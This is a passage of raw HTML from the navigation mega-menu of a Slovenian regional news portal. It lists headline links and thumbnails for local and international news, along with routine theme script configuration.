                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970e79ce91a6" data-td_block_id="td_uid_2_6970e79ce91a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970e79ce91a6" data-td_block_id="td_uid_2_6970e79ce91a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970e79ce9d5d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970e79ce9d5d" ><script>var block_td_uid_3_6970e79ce9d5d = new tdBlock();
block_td_uid_3_6970e79ce9d5d.id = "td_uid_3_6970e79ce9d5d";
block_td_uid_3_6970e79ce9d5d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6970e79ce9d5d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970e79ce9d5d_rand","tdc_css_class_style":"td_uid_3_6970e79ce9d5d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6970e79ce9d5d.td_column_number = "3";
block_td_uid_3_6970e79ce9d5d.block_type = "td_block_mega_menu";
block_td_uid_3_6970e79ce9d5d.post_count = "5";
block_td_uid_3_6970e79ce9d5d.found_posts = "861";
block_td_uid_3_6970e79ce9d5d.header_color = "";
block_td_uid_3_6970e79ce9d5d.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970e79ce9d5d.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_6970e79ce9d5d);
</script><div id=td_uid_3_6970e79ce9d5d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970e79ce9d5d" data-td_block_id="td_uid_3_6970e79ce9d5d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970e79ce9d5d" data-td_block_id="td_uid_3_6970e79ce9d5d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970e79cea93a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970e79cea93a" ><script>var block_td_uid_4_6970e79cea93a = new tdBlock();
block_td_uid_4_6970e79cea93a.id = "td_uid_4_6970e79cea93a";
block_td_uid_4_6970e79cea93a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6970e79cea93a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970e79cea93a_rand","tdc_css_class_style":"td_uid_4_6970e79cea93a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970e79cea93a.td_column_number = "3";
block_td_uid_4_6970e79cea93a.block_type = "td_block_mega_menu";
block_td_uid_4_6970e79cea93a.post_count = "5";
block_td_uid_4_6970e79cea93a.found_posts = "772";
block_td_uid_4_6970e79cea93a.header_color = "";
block_td_uid_4_6970e79cea93a.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970e79cea93a.max_num_pages = "155";
tdBlocksArray.push(block_td_uid_4_6970e79cea93a);
</script><div id=td_uid_4_6970e79cea93a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970e79cea93a" data-td_block_id="td_uid_4_6970e79cea93a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970e79cea93a" data-td_block_id="td_uid_4_6970e79cea93a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970e79ceb2fd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970e79ceb2fd" ><script>var block_td_uid_5_6970e79ceb2fd = new tdBlock();
block_td_uid_5_6970e79ceb2fd.id = "td_uid_5_6970e79ceb2fd";
block_td_uid_5_6970e79ceb2fd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6970e79ceb2fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970e79ceb2fd_rand","tdc_css_class_style":"td_uid_5_6970e79ceb2fd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970e79ceb2fd.td_column_number = "3";
block_td_uid_5_6970e79ceb2fd.block_type = "td_block_mega_menu";
block_td_uid_5_6970e79ceb2fd.post_count = "5";
block_td_uid_5_6970e79ceb2fd.found_posts = "230";
block_td_uid_5_6970e79ceb2fd.header_color = "";
block_td_uid_5_6970e79ceb2fd.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970e79ceb2fd.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_6970e79ceb2fd);
</script><div id=td_uid_5_6970e79ceb2fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970e79ceb2fd" data-td_block_id="td_uid_5_6970e79ceb2fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970e79ceb2fd" data-td_block_id="td_uid_5_6970e79ceb2fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970e79cebdde_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970e79cebdde" ><script>var block_td_uid_6_6970e79cebdde = new tdBlock();
block_td_uid_6_6970e79cebdde.id = "td_uid_6_6970e79cebdde";
block_td_uid_6_6970e79cebdde.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6970e79cebdde_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970e79cebdde_rand","tdc_css_class_style":"td_uid_6_6970e79cebdde_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970e79cebdde.td_column_number = "3";
block_td_uid_6_6970e79cebdde.block_type = "td_block_mega_menu";
block_td_uid_6_6970e79cebdde.post_count = "5";
block_td_uid_6_6970e79cebdde.found_posts = "35";
block_td_uid_6_6970e79cebdde.header_color = "";
